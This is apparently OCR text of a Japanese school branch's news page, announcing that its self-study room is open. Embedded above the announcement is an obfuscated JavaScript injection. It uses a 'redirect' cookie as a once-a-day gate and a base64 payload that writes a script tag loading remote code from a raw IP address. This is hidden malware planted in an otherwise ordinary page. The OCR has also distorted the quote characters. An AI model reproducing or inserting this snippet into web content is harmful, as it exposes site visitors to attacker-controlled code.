
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3
MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOCUzNSUyRSUzMiUzMCUzMiUyRSUzMiUyRSUzNiU
zMiUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
yU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.flo
or(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
”; path=/; expires=”+date.toGMTString(),document.write(”)}
新着情報一覧へ戻る
新着情報
2026/06/04
東進鳳校では自習室開放中です！